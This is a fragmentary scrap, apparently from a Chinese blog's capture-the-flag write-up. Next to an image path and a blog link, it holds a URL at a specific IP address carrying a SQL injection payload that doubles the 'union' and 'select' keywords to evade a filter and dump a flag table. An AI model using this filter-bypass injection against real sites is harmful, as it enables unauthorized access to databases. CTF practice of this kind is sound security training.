 123.206.87.240:9004/1ndex.php?id=-1' ununionion seselectlect 1, group_concat(flag1) from flag1--+
搜索
usOwycTju+FTUUzXosjr
https://blog.csdn.net/weixin_39190897